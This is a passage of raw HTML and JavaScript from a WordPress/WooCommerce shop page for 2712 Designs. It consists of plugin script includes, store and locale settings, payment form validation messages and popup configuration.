22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%222712%20%7C%20Designs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A219%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A215%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%22%7D%2C%22cart%22%3A%7B%22id%22%3A216%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A217%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A107%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fprivacy-polic%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A109%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_6-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.6" id="sv-wc-payment-gateway-payment-form-v5_12_6-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/isotope.js?ver=1666753192" id="isotope-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192" id="theme-scripts-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/08\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/14\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Initial popup","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":false,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"78","thereferrer":"","actual_url":"www.2712designs.com\/personalize-anything\/","full_actual_url":"https:\/\/www.2712designs.com\/personalize-anything\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything&text=Personalize%20Anything","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything","email":"mailto:?subject=Personalize%20Anything&body=https%3A%2F%2Fwww.2712designs.com%2Fpersonalize-anything"},"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","page_id":"78","page_slug":"personalize-anything","is_upfront":"","script_delay":"3000","display_check_nonce":"8b33b83dfb","conversion_nonce":"6eccf0f548"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
